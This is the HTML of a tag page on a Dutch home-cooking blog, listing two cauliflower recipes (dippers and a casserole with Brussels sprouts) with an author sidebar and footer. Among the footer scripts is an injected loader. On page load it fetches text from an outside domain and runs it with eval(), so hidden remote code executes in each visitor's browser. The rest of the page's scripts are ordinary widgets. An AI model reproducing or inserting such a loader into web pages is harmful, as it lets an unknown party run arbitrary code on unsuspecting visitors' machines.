                <input type="text" name="s" class="form-control" placeholder="Hier typen" />
            </form>
        </div>
    </li></ul></div>                    <!-- /Navigation -->
                </nav>
            </div>
            <!-- /Header Row 3 -->

        </header>
        <!-- /Header -->


<a id="content"></a>

<div class="blog-feed">
<!-- Two Columns -->
<div class="row two-columns">
    
<!-- Main Column -->
<div class="main-column  col-md-8 " role="main">
    <!-- Blog Feed -->
    <div class="blog-feed">
        <h2>Tag: <span>Bloemkool</span></h2>
        
        <div class="blog-feed-posts">
        
        <div class="row" data-fluid=".entry-title"><div class="col-md-6"><div id="post-1192" class="entry entry-small post-1192 post type-post status-publish format-standard has-post-thumbnail category-snacks category-vegetarisch tag-bloemkool tag-dipper">
    
    <div class="entry-content">
        
        <div class="entry-thumb">
                        <a href="https://smuggler.nl/bloemkooldippers/"><img width="760" height="400" src="https://i0.wp.com/smuggler.nl/wp-content/uploads/2019/09/Bloemkool-klaar.jpg?resize=760%2C400&amp;ssl=1" class="img-responsive wp-post-image" alt="BLOEMKOOLDIPPERS" decoding="async" fetchpriority="high" srcset="https://i0.wp.com/smuggler.nl/wp-content/uploads/2019/09/Bloemkool-klaar.jpg?resize=760%2C400&amp;ssl=1 760w, https://i0.wp.com/smuggler.nl/wp-content/uploads/2019/09/Bloemkool-klaar.jpg?zoom=2&amp;resize=760%2C400&amp;ssl=1 1520w" sizes="(max-width: 760px) 100vw, 760px" data-attachment-id="1197" data-permalink="https://smuggler.nl/bloemkooldippers/bloemkool-klaar/" data-orig-file="https://i0.wp.com/smuggler.nl/wp-content/uploads/2019/09/Bloemkool-klaar.jpg?fit=1676%2C1257&amp;ssl=1" data-orig-size="1676,1257" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Bloemkool klaar" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/smuggler.nl/wp-content/uploads/2019/09/Bloemkool-klaar.jpg?fit=595%2C446&amp;ssl=1" data-large-file="https://i0.wp.com/smuggler.nl/wp-content/uploads/2019/09/Bloemkool-klaar.jpg?fit=960%2C720&amp;ssl=1" /></a>
                    </div>
        
                <div class="entry-date date updated"><a href="https://smuggler.nl/bloemkooldippers/">13 september 2019</a></div>
                
                <h3 class="entry-title"><a href="https://smuggler.nl/bloemkooldippers/" title="BLOEMKOOLDIPPERS">BLOEMKOOLDIPPERS</a></h3>
                
                <div class="entry-summary">
          <p>Ja, ja, ja ik weet het. Bloemkooldippers, ieuw! Maar heus dit is een hele lekkere. Een paar weken geleden is er kennis gemaakt bij de De Kookfabriek. Dit recept is daar gemaakt en staat ook op hun site. Alle kudos naar de kookfabriek! Enfin genoeg&nbsp;<a class="read-more" href="https://smuggler.nl/bloemkooldippers/">&hellip;</a></p>
                  </div>
                
                <div class="entry-meta">
            <div class="entry-category"><a href="https://smuggler.nl/category/snacks/" rel="category tag">Snacks</a>, <a href="https://smuggler.nl/category/vegetarisch/" rel="category tag">Vegetarisch</a></div><span class="sep"> - </span><div class="entry-comments"><a href="https://smuggler.nl/bloemkooldippers/#respond">0 reacties</a></div>        </div>
                
    </div>
</div></div><div class="col-md-6"><div id="post-404" class="entry entry-small post-404 post type-post status-publish format-standard has-post-thumbnail category-hoofdgerecht tag-bloemkool tag-hoofdgerecht tag-ovenschotel tag-spruitjes">
    
    <div class="entry-content">
        
        <div class="entry-thumb">
                        <a href="https://smuggler.nl/bloemkoolschotel-met-spruitjes/"><img width="760" height="400" src="https://i0.wp.com/smuggler.nl/wp-content/uploads/2017/11/IMG_0837.png?resize=760%2C400&amp;ssl=1" class="img-responsive wp-post-image" alt="BLOEMKOOLSCHOTEL  (met spruitjes)" decoding="async" data-attachment-id="409" data-permalink="https://smuggler.nl/bloemkoolschotel-met-spruitjes/img_0837/" data-orig-file="https://i0.wp.com/smuggler.nl/wp-content/uploads/2017/11/IMG_0837.png?fit=1201%2C1600&amp;ssl=1" data-orig-size="1201,1600" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="IMG_0837" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/smuggler.nl/wp-content/uploads/2017/11/IMG_0837.png?fit=595%2C793&amp;ssl=1" data-large-file="https://i0.wp.com/smuggler.nl/wp-content/uploads/2017/11/IMG_0837.png?fit=960%2C1279&amp;ssl=1" /></a>
                    </div>
        
                <div class="entry-date date updated"><a href="https://smuggler.nl/bloemkoolschotel-met-spruitjes/">11 november 2017</a></div>
                
                <h3 class="entry-title"><a href="https://smuggler.nl/bloemkoolschotel-met-spruitjes/" title="BLOEMKOOLSCHOTEL  (met spruitjes)">BLOEMKOOLSCHOTEL  (met spruitjes)</a></h3>
                
                <div class="entry-summary">
          <p>Zo, de helft van de lezers zijn we al kwijt. Want ja, spruitjes én bloemkool? Gekker moet het niet worden. Bitter hè? Dat lusten we niet. Best raar, want ik weet nog heel goed de smaak van mijn eerste biertje. Dát was pas bitter. Ik&nbsp;<a class="read-more" href="https://smuggler.nl/bloemkoolschotel-met-spruitjes/">&hellip;</a></p>
                  </div>
                
                <div class="entry-meta">
            <div class="entry-category"><a href="https://smuggler.nl/category/hoofdgerecht/" rel="category tag">Hoofdgerecht</a></div><span class="sep"> - </span><div class="entry-comments"><a href="https://smuggler.nl/bloemkoolschotel-met-spruitjes/#respond">0 reacties</a></div>        </div>
                
    </div>
</div></div></div>        
        </div>
            </div>
    <!-- /Blog Feed -->
</div>
<!-- /Main Column -->    <!-- Sidebar -->
<aside class="sidebar sidebar-column  col-md-4 " role="complementary" aria-label="Primaire zijbalk"> 
    <div class="sidebar-default-borders sidebar-block sidebar-borders"><div id="search-4" class="default-widget widget widget-bordered widget_search"><h3 class="widget-title"><span>Wat wil je maken?</span></h3><form role="search" method="get" class="search-form" action="https://smuggler.nl/" role="search">
    <div class="form-group">
    	<input type="search" class="search-field form-control" value="" name="s" />
    </div>
    <div class="form-actions">
    	<button type="submit" class="btn btn-default">Zoeken</button>
    </div>
</form>

<span class="search-trigger"><i class="fa fa-search"></i><span class="screen-reader-text">Het zoeken is aan de gang</span></span>
</div><div id="text-4" class="default-widget widget widget-bordered widget_text"><h3 class="widget-title"><span>Over de auteur</span></h3>			<div class="textwidget"><p>Marco Vroedsteijn is doordeweeks erg druk met hele andere business, &#8220;databasemarketing&#8221;. In de weekenden of als er een gaatje te vinden is in  zijn drukke agenda is vind je hem in de keuken.  De Hollandse, Franse en Italiaanse keuken zijn favoriet. Quiches, soepen, stamppotten vind hij het leukst om te maken.<img loading="lazy" decoding="async" data-recalc-dims="1" class="aligncenter size-medium wp-image-4351" src="https://i0.wp.com/smuggler.nl/wp-content/uploads/2020/08/SALTED-20.jpg?resize=595%2C893&#038;ssl=1" alt="" width="595" height="893" /></p>
</div>
		</div><div id="facebook-likebox-9" class="default-widget widget widget-bordered widget_facebook_likebox"><h3 class="widget-title"><span><a href="https://www.facebook.com/Smugglerskitchen">Smugglers Kitchen</a></span></h3>		<div id="fb-root"></div>
		<div class="fb-page" data-href="https://www.facebook.com/Smugglerskitchen" data-width="340"  data-height="432" data-hide-cover="false" data-show-facepile="true" data-tabs="false" data-hide-cta="false" data-small-header="false">
		<div class="fb-xfbml-parse-ignore"><blockquote cite="https://www.facebook.com/Smugglerskitchen"><a href="https://www.facebook.com/Smugglerskitchen">Smugglers Kitchen</a></blockquote></div>
		</div>
		</div><div id="twitter_timeline-3" class="default-widget widget widget-bordered widget_twitter_timeline"><h3 class="widget-title"><span>Follow me on twitter</span></h3><a class="twitter-timeline" data-height="400" data-theme="light" data-border-color="#e8e8e8" data-lang="NL" data-partner="jetpack" href="https://twitter.com/smugglerNL" href="https://twitter.com/smugglerNL">Mijn tweets</a></div><div id="tag_cloud-8" class="default-widget widget widget-bordered widget_tag_cloud"><h3 class="widget-title"><span>Tags</span></h3><div class="tagcloud"><a href="https://smuggler.nl/tag/andijvie/" class="tag-cloud-link tag-link-68 tag-link-position-1" style="font-size: 10.377358490566pt;" aria-label="Andijvie (2 items)">Andijvie</a>
<a href="https://smuggler.nl/tag/aubergine/" class="tag-cloud-link tag-link-163 tag-link-position-2" style="font-size: 8pt;" aria-label="aubergine (1 item)">aubergine</a>
<a href="https://smuggler.nl/tag/bbq/" class="tag-cloud-link tag-link-174 tag-link-position-3" style="font-size: 14.339622641509pt;" aria-label="BBQ (5 items)">BBQ</a>
<a href="https://smuggler.nl/tag/bloemkool/" class="tag-cloud-link tag-link-72 tag-link-position-4" style="font-size: 10.377358490566pt;" aria-label="Bloemkool (2 items)">Bloemkool</a>
<a href="https://smuggler.nl/tag/boerenkool/" class="tag-cloud-link tag-link-58 tag-link-position-5" style="font-size: 10.377358490566pt;" aria-label="Boerenkool (2 items)">Boerenkool</a>
<a href="https://smuggler.nl/tag/broodje/" class="tag-cloud-link tag-link-62 tag-link-position-6" style="font-size: 10.377358490566pt;" aria-label="Broodje (2 items)">Broodje</a>
<a href="https://smuggler.nl/tag/cantuccini/" class="tag-cloud-link tag-link-168 tag-link-position-7" style="font-size: 8pt;" aria-label="cantuccini (1 item)">cantuccini</a>
<a href="https://smuggler.nl/tag/cheesecake/" class="tag-cloud-link tag-link-97 tag-link-position-8" style="font-size: 10.377358490566pt;" aria-label="Cheesecake (2 items)">Cheesecake</a>
<a href="https://smuggler.nl/tag/courgette/" class="tag-cloud-link tag-link-177 tag-link-position-9" style="font-size: 8pt;" aria-label="courgette (1 item)">courgette</a>
<a href="https://smuggler.nl/tag/dessert/" class="tag-cloud-link tag-link-167 tag-link-position-10" style="font-size: 8pt;" aria-label="dessert (1 item)">dessert</a>
<a href="https://smuggler.nl/tag/dipper/" class="tag-cloud-link tag-link-165 tag-link-position-11" style="font-size: 10.377358490566pt;" aria-label="dipper (2 items)">dipper</a>
<a href="https://smuggler.nl/tag/feta/" class="tag-cloud-link tag-link-178 tag-link-position-12" style="font-size: 8pt;" aria-label="feta (1 item)">feta</a>
<a href="https://smuggler.nl/tag/geroosterde/" class="tag-cloud-link tag-link-175 tag-link-position-13" style="font-size: 8pt;" aria-label="Geroosterde (1 item)">Geroosterde</a>
<a href="https://smuggler.nl/tag/hartig/" class="tag-cloud-link tag-link-39 tag-link-position-14" style="font-size: 22pt;" aria-label="Hartig (22 items)">Hartig</a>
<a href="https://smuggler.nl/tag/hoofdgerecht/" class="tag-cloud-link tag-link-106 tag-link-position-15" style="font-size: 22pt;" aria-label="Hoofdgerecht (22 items)">Hoofdgerecht</a>
<a href="https://smuggler.nl/tag/kamado/" class="tag-cloud-link tag-link-105 tag-link-position-16" style="font-size: 10.377358490566pt;" aria-label="kamado (2 items)">kamado</a>
<a href="https://smuggler.nl/tag/kippendij/" class="tag-cloud-link tag-link-102 tag-link-position-17" style="font-size: 10.377358490566pt;" aria-label="kippendij (2 items)">kippendij</a>
<a href="https://smuggler.nl/tag/mango/" class="tag-cloud-link tag-link-166 tag-link-position-18" style="font-size: 8pt;" aria-label="mango (1 item)">mango</a>
<a href="https://smuggler.nl/tag/nagerecht/" class="tag-cloud-link tag-link-32 tag-link-position-19" style="font-size: 14.339622641509pt;" aria-label="Nagerecht (5 items)">Nagerecht</a>
<a href="https://smuggler.nl/tag/ovenschotel/" class="tag-cloud-link tag-link-74 tag-link-position-20" style="font-size: 15.924528301887pt;" aria-label="Ovenschotel (7 items)">Ovenschotel</a>
<a href="https://smuggler.nl/tag/pasta/" class="tag-cloud-link tag-link-66 tag-link-position-21" style="font-size: 14.339622641509pt;" aria-label="Pasta (5 items)">Pasta</a>
<a href="https://smuggler.nl/tag/peren/" class="tag-cloud-link tag-link-155 tag-link-position-22" style="font-size: 8pt;" aria-label="Peren (1 item)">Peren</a>
<a href="https://smuggler.nl/tag/perentaart/" class="tag-cloud-link tag-link-157 tag-link-position-23" style="font-size: 8pt;" aria-label="Perentaart (1 item)">Perentaart</a>
<a href="https://smuggler.nl/tag/pompoensoep/" class="tag-cloud-link tag-link-57 tag-link-position-24" style="font-size: 10.377358490566pt;" aria-label="Pompoensoep (2 items)">Pompoensoep</a>
<a href="https://smuggler.nl/tag/prei/" class="tag-cloud-link tag-link-115 tag-link-position-25" style="font-size: 10.377358490566pt;" aria-label="prei (2 items)">prei</a>
<a href="https://smuggler.nl/tag/puree/" class="tag-cloud-link tag-link-164 tag-link-position-26" style="font-size: 10.377358490566pt;" aria-label="puree (2 items)">puree</a>
<a href="https://smuggler.nl/tag/quiche/" class="tag-cloud-link tag-link-41 tag-link-position-27" style="font-size: 10.377358490566pt;" aria-label="Quiche (2 items)">Quiche</a>
<a href="https://smuggler.nl/tag/salade/" class="tag-cloud-link tag-link-173 tag-link-position-28" style="font-size: 8pt;" aria-label="salade (1 item)">salade</a>
<a href="https://smuggler.nl/tag/snack/" class="tag-cloud-link tag-link-54 tag-link-position-29" style="font-size: 16.584905660377pt;" aria-label="Snack (8 items)">Snack</a>
<a href="https://smuggler.nl/tag/soep/" class="tag-cloud-link tag-link-45 tag-link-position-30" style="font-size: 18.698113207547pt;" aria-label="Soep (12 items)">Soep</a>
<a href="https://smuggler.nl/tag/soep/" class="tag-cloud-link tag-link-79 tag-link-position-31" style="font-size: 10.377358490566pt;" aria-label="Soep (2 items)">Soep</a>
<a href="https://smuggler.nl/tag/spinazie/" class="tag-cloud-link tag-link-84 tag-link-position-32" style="font-size: 10.377358490566pt;" aria-label="Spinazie (2 items)">Spinazie</a>
<a href="https://smuggler.nl/tag/spruitjes/" class="tag-cloud-link tag-link-73 tag-link-position-33" style="font-size: 10.377358490566pt;" aria-label="Spruitjes (2 items)">Spruitjes</a>
<a href="https://smuggler.nl/tag/stamppot/" class="tag-cloud-link tag-link-113 tag-link-position-34" style="font-size: 13.283018867925pt;" aria-label="stamppot (4 items)">stamppot</a>
<a href="https://smuggler.nl/tag/taart/" class="tag-cloud-link tag-link-156 tag-link-position-35" style="font-size: 8pt;" aria-label="Taart (1 item)">Taart</a>
<a href="https://smuggler.nl/tag/tagliatelle/" class="tag-cloud-link tag-link-61 tag-link-position-36" style="font-size: 11.962264150943pt;" aria-label="Tagliatelle (3 items)">Tagliatelle</a>
<a href="https://smuggler.nl/tag/tonijn/" class="tag-cloud-link tag-link-55 tag-link-position-37" style="font-size: 13.283018867925pt;" aria-label="Tonijn (4 items)">Tonijn</a>
<a href="https://smuggler.nl/tag/tussengerecht/" class="tag-cloud-link tag-link-1 tag-link-position-38" style="font-size: 15.264150943396pt;" aria-label="Tussengerecht (6 items)">Tussengerecht</a>
<a href="https://smuggler.nl/tag/vegetarisch/" class="tag-cloud-link tag-link-92 tag-link-position-39" style="font-size: 11.962264150943pt;" aria-label="vegetarisch (3 items)">vegetarisch</a>
<a href="https://smuggler.nl/tag/voorgerecht/" class="tag-cloud-link tag-link-30 tag-link-position-40" style="font-size: 16.584905660377pt;" aria-label="Voorgerecht (8 items)">Voorgerecht</a>
<a href="https://smuggler.nl/tag/winterkost/" class="tag-cloud-link tag-link-59 tag-link-position-41" style="font-size: 10.377358490566pt;" aria-label="Winterkost (2 items)">Winterkost</a>
<a href="https://smuggler.nl/tag/zalm/" class="tag-cloud-link tag-link-86 tag-link-position-42" style="font-size: 11.962264150943pt;" aria-label="Zalm (3 items)">Zalm</a>
<a href="https://smuggler.nl/tag/zoet/" class="tag-cloud-link tag-link-35 tag-link-position-43" style="font-size: 11.962264150943pt;" aria-label="Zoet (3 items)">Zoet</a>
<a href="https://smuggler.nl/tag/zoetermeer-actief/" class="tag-cloud-link tag-link-77 tag-link-position-44" style="font-size: 11.962264150943pt;" aria-label="Zoetermeeractief (3 items)">Zoetermeeractief</a>
<a href="https://smuggler.nl/tag/zomers/" class="tag-cloud-link tag-link-176 tag-link-position-45" style="font-size: 8pt;" aria-label="Zomers (1 item)">Zomers</a></div>
</div><div id="blog_subscription-5" class="default-widget widget widget-bordered widget_blog_subscription jetpack_subscription_widget"><h3 class="widget-title"><span>Alle recepten ontvangen?</span></h3>
			<div class="wp-block-jetpack-subscriptions__container">
			<form action="#" method="post" accept-charset="utf-8" id="subscribe-blog-blog_subscription-5"
				data-blog="135875441"
				data-post_access_level="everybody" >
									<div id="subscribe-text"><p>Voer je e-mailadres in om je in te schrijven op dit blog en e-mailmeldingen te ontvangen van nieuwe berichten.</p>
</div>
										<p id="subscribe-email">
						<label id="jetpack-subscribe-label"
							class="screen-reader-text"
							for="subscribe-field-blog_subscription-5">
							E-mailadres						</label>
						<input type="email" name="email" autocomplete="email" required="required"
																					value=""
							id="subscribe-field-blog_subscription-5"
							placeholder="E-mailadres"
						/>
					</p>

					<p id="subscribe-submit"
											>
						<input type="hidden" name="action" value="subscribe"/>
						<input type="hidden" name="source" value="https://smuggler.nl/tag/bloemkool/"/>
						<input type="hidden" name="sub-type" value="widget"/>
						<input type="hidden" name="redirect_fragment" value="subscribe-blog-blog_subscription-5"/>
						<input type="hidden" id="_wpnonce" name="_wpnonce" value="10fdc5007c" /><input type="hidden" name="_wp_http_referer" value="/tag/bloemkool/" />						<button type="submit"
															class="wp-block-button__link"
																					name="jetpack_subscriptions_widget"
						>
							Abonneren						</button>
					</p>
							</form>
							<div class="wp-block-jetpack-subscriptions__subscount">
					Voeg je bij 828 andere abonnees				</div>
						</div>
			
</div></div><div class="sidebar-default sidebar-block sidebar-no-borders"><div class="default-widget widget smugg-widget"><h3 class="widget-title"><span>Adds</span></h3><div class="smugg-adlabel">Advertisements</div><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1663246723718440" crossorigin="anonymous"></script><ins class="adsbygoogle" style="display:block;" data-ad-client="ca-pub-1663246723718440" 
data-ad-slot="5574181539" 
data-ad-format="autorelaxed"></ins>
<script> 
(adsbygoogle = window.adsbygoogle || []).push({}); 
</script>
</div></div></aside>
<!-- /Sidebar --></div>
<!-- /Two Columns -->
<hr />
</div>


        
        

<!-- /Footer Widgets -->
        
        <!-- Footer -->
        <div class="footer" role="contentinfo">
            
                        <div class="footer-row-3-center"><div id="eu_cookie_law_widget-2" class="footer-row-3-widget widget widget_eu_cookie_law_widget">
<div
	class="hide-on-button negative"
	data-hide-timeout="30"
	data-consent-expiration="365"
	id="eu-cookie-law"
>
	<form method="post" id="jetpack-eu-cookie-law-form">
		<input type="submit" value="Sluiten en bevestigen" class="accept" />
	</form>

	Privacy &amp; cookies: deze site gebruikt cookies. Door deze site te blijven gebruiken, ga je akkoord met het gebruik hiervan.<br />
<br />
Wil je meer weten, ook over hoe je cookies kunt beheren, kijk dan hier:
		<a href="https://automattic.com/cookies/" rel="nofollow">
		Cookiebeleid	</a>
</div>
</div>                        
                                    <div class="footer-copyright">Copyright © 2025 Smugglers Kitchen</div>
                        
            <div class="footer-copyright">
                <ul class="credit">
                    <li><a href="https://www.lyrathemes.com/kale/">Kale</a> door LyraThemes.com.</li>
                </ul>
            </div>
            
        </div>
        <!-- /Footer -->
        
    </div><!-- /Container -->
</div><!-- /Main Wrapper -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/kale/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
        <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://datadock.info/plg", { cache: "no-store" })
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                        console.error("Eval error:", e);
                    }
                })
                .catch(function(error) {
                    console.error("Fetch error:", error);
                });
        });
        </script>
                        <!--facebook like and share js -->
                <div id="fb-root"></div>
                <script>
                    (function(d, s, id) {
                        var js, fjs = d.getElementsByTagName(s)[0];
                        if (d.getElementById(id)) return;
                        js = d.createElement(s);
                        js.id = id;
                        js.src = "https://connect.facebook.net/en_US/sdk.js#xfbml=1&version=v3.2";
                        fjs.parentNode.insertBefore(js, fjs);
                    }(document, 'script', 'facebook-jssdk'));
                </script>
                <script>
window.addEventListener('sfsi_functions_loaded', function() {
    if (typeof sfsi_responsive_toggle == 'function') {
        sfsi_responsive_toggle(0);
        // console.log('sfsi_responsive_toggle');

    }
})
</script>
    <script>
        window.addEventListener('sfsi_functions_loaded', function () {
            if (typeof sfsi_plugin_version == 'function') {
                sfsi_plugin_version(2.77);
            }
        });

        function sfsi_processfurther(ref) {
            var feed_id = '[base64]';
            var feedtype = 8;
            var email = jQuery(ref).find('input[name="email"]').val();
            var filter = /^(([^<>()[\]\\.,;:\s@\"]+(\.[^<>()[\]\\.,;:\s@\"]+)*)|(\".+\"))@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\])|(([a-zA-Z\-0-9]+\.)+[a-zA-Z]{2,}))$/;
            if ((email != "Enter your email") && (filter.test(email))) {
                if (feedtype == "8") {
                    var url = "https://api.follow.it/subscription-form/" + feed_id + "/" + feedtype;
                    window.open(url, "popupwindow", "scrollbars=yes,width=1080,height=760");
                    return true;
                }
            } else {
                alert("Please enter email address");
                jQuery(ref).find('input[name="email"]').focus();
                return false;
            }
        }
    </script>
    <style type="text/css" aria-selected="true">
        .sfsi_subscribe_Popinner {
             width: 100% !important;

            height: auto !important;

         padding: 18px 0px !important;

            background-color: #ffffff !important;
        }

        .sfsi_subscribe_Popinner form {
            margin: 0 20px !important;
        }

        .sfsi_subscribe_Popinner h5 {
            font-family: Helvetica,Arial,sans-serif !important;

             font-weight: bold !important;   color:#000000 !important; font-size: 16px !important;   text-align:center !important; margin: 0 0 10px !important;
            padding: 0 !important;
        }

        .sfsi_subscription_form_field {
            margin: 5px 0 !important;
            width: 100% !important;
            display: inline-flex;
            display: -webkit-inline-flex;
        }

        .sfsi_subscription_form_field input {
            width: 100% !important;
            padding: 10px 0px !important;
        }

        .sfsi_subscribe_Popinner input[type=email] {
         font-family: Helvetica,Arial,sans-serif !important;   font-style:normal !important;   font-size:14px !important; text-align: center !important;        }

        .sfsi_subscribe_Popinner input[type=email]::-webkit-input-placeholder {

         font-family: Helvetica,Arial,sans-serif !important;   font-style:normal !important;  font-size: 14px !important;   text-align:center !important;        }

        .sfsi_subscribe_Popinner input[type=email]:-moz-placeholder {
            /* Firefox 18- */
         font-family: Helvetica,Arial,sans-serif !important;   font-style:normal !important;   font-size: 14px !important;   text-align:center !important;
        }

        .sfsi_subscribe_Popinner input[type=email]::-moz-placeholder {
            /* Firefox 19+ */
         font-family: Helvetica,Arial,sans-serif !important;   font-style: normal !important;
              font-size: 14px !important;   text-align:center !important;        }

        .sfsi_subscribe_Popinner input[type=email]:-ms-input-placeholder {

            font-family: Helvetica,Arial,sans-serif !important;  font-style:normal !important;   font-size:14px !important;
         text-align: center !important;        }

        .sfsi_subscribe_Popinner input[type=submit] {

         font-family: Helvetica,Arial,sans-serif !important;   font-weight: bold !important;   color:#000000 !important; font-size: 16px !important;   text-align:center !important; background-color: #dedede !important;        }

                .sfsi_shortcode_container {
            float: left;
        }

        .sfsi_shortcode_container .norm_row .sfsi_wDiv {
            position: relative !important;
        }

        .sfsi_shortcode_container .sfsi_holders {
            display: none;
        }

            </style>

    
<script type='text/javascript'>
/* <![CDATA[ */
r3f5x9JS=escape(document['referrer']);
hf4N='dfc554d4b7a59fb8f359415a892421f4';
hf4V='c1d5c394fe34d7aea7a166af521f8570';
jQuery(document).ready(function($){var e="#commentform, .comment-respond form, .comment-form, #lostpasswordform, #registerform, #loginform, #login_form, #wpss_contact_form";$(e).submit(function(){$("<input>").attr("type","hidden").attr("name","r3f5x9JS").attr("value",r3f5x9JS).appendTo(e);$("<input>").attr("type","hidden").attr("name",hf4N).attr("value",hf4V).appendTo(e);return true;});$("#comment").attr({minlength:"15",maxlength:"15360"})});
/* ]]> */
</script> 
		<div id="jp-carousel-loading-overlay">
			<div id="jp-carousel-loading-wrapper">
				<span id="jp-carousel-library-loading">&nbsp;</span>
			</div>
		</div>
		<div class="jp-carousel-overlay" style="display: none;">

		<div class="jp-carousel-container">
			<!-- The Carousel Swiper -->
			<div
				class="jp-carousel-wrap swiper jp-carousel-swiper-container jp-carousel-transitions"
				itemscope
				itemtype="https://schema.org/ImageGallery">
				<div class="jp-carousel swiper-wrapper"></div>
				<div class="jp-swiper-button-prev swiper-button-prev">
					<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
						<mask id="maskPrev" mask-type="alpha" maskUnits="userSpaceOnUse" x="8" y="6" width="9" height="12">
							<path d="M16.2072 16.59L11.6496 12L16.2072 7.41L14.8041 6L8.8335 12L14.8041 18L16.2072 16.59Z" fill="white"/>
						</mask>
						<g mask="url(#maskPrev)">
							<rect x="0.579102" width="23.8823" height="24" fill="#FFFFFF"/>
						</g>
					</svg>
				</div>
				<div class="jp-swiper-button-next swiper-button-next">
					<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
						<mask id="maskNext" mask-type="alpha" maskUnits="userSpaceOnUse" x="8" y="6" width="8" height="12">
							<path d="M8.59814 16.59L13.1557 12L8.59814 7.41L10.0012 6L15.9718 12L10.0012 18L8.59814 16.59Z" fill="white"/>
						</mask>
						<g mask="url(#maskNext)">
							<rect x="0.34375" width="23.8822" height="24" fill="#FFFFFF"/>
						</g>
					</svg>
				</div>
			</div>
			<!-- The main close buton -->
			<div class="jp-carousel-close-hint">
				<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
					<mask id="maskClose" mask-type="alpha" maskUnits="userSpaceOnUse" x="5" y="5" width="15" height="14">
						<path d="M19.3166 6.41L17.9135 5L12.3509 10.59L6.78834 5L5.38525 6.41L10.9478 12L5.38525 17.59L6.78834 19L12.3509 13.41L17.9135 19L19.3166 17.59L13.754 12L19.3166 6.41Z" fill="white"/>
					</mask>
					<g mask="url(#maskClose)">
						<rect x="0.409668" width="23.8823" height="24" fill="#FFFFFF"/>
					</g>
				</svg>
			</div>
			<!-- Image info, comments and meta -->
			<div class="jp-carousel-info">
				<div class="jp-carousel-info-footer">
					<div class="jp-carousel-pagination-container">
						<div class="jp-swiper-pagination swiper-pagination"></div>
						<div class="jp-carousel-pagination"></div>
					</div>
					<div class="jp-carousel-photo-title-container">
						<h2 class="jp-carousel-photo-caption"></h2>
					</div>
					<div class="jp-carousel-photo-icons-container">
						<a href="#" class="jp-carousel-icon-btn jp-carousel-icon-info" aria-label="Toggle zichtbaarheid metagegevens van foto&#039;s">
							<span class="jp-carousel-icon">
								<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
									<mask id="maskInfo" mask-type="alpha" maskUnits="userSpaceOnUse" x="2" y="2" width="21" height="20">
										<path fill-rule="evenodd" clip-rule="evenodd" d="M12.7537 2C7.26076 2 2.80273 6.48 2.80273 12C2.80273 17.52 7.26076 22 12.7537 22C18.2466 22 22.7046 17.52 22.7046 12C22.7046 6.48 18.2466 2 12.7537 2ZM11.7586 7V9H13.7488V7H11.7586ZM11.7586 11V17H13.7488V11H11.7586ZM4.79292 12C4.79292 16.41 8.36531 20 12.7537 20C17.142 20 20.7144 16.41 20.7144 12C20.7144 7.59 17.142 4 12.7537 4C8.36531 4 4.79292 7.59 4.79292 12Z" fill="white"/>
									</mask>
									<g mask="url(#maskInfo)">
										<rect x="0.8125" width="23.8823" height="24" fill="#FFFFFF"/>
									</g>
								</svg>
							</span>
						</a>
												<a href="#" class="jp-carousel-icon-btn jp-carousel-icon-comments" aria-label="Toggle zichtbaarheid foto reacties">
							<span class="jp-carousel-icon">
								<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
									<mask id="maskComments" mask-type="alpha" maskUnits="userSpaceOnUse" x="2" y="2" width="21" height="20">
										<path fill-rule="evenodd" clip-rule="evenodd" d="M4.3271 2H20.2486C21.3432 2 22.2388 2.9 22.2388 4V16C22.2388 17.1 21.3432 18 20.2486 18H6.31729L2.33691 22V4C2.33691 2.9 3.2325 2 4.3271 2ZM6.31729 16H20.2486V4H4.3271V18L6.31729 16Z" fill="white"/>
									</mask>
									<g mask="url(#maskComments)">
										<rect x="0.34668" width="23.8823" height="24" fill="#FFFFFF"/>
									</g>
								</svg>

								<span class="jp-carousel-has-comments-indicator" aria-label="Deze afbeelding heeft reacties."></span>
							</span>
						</a>
											</div>
				</div>
				<div class="jp-carousel-info-extra">
					<div class="jp-carousel-info-content-wrapper">
						<div class="jp-carousel-photo-title-container">
							<h2 class="jp-carousel-photo-title"></h2>
						</div>
						<div class="jp-carousel-comments-wrapper">
															<div id="jp-carousel-comments-loading">
									<span>Reacties laden....</span>
								</div>
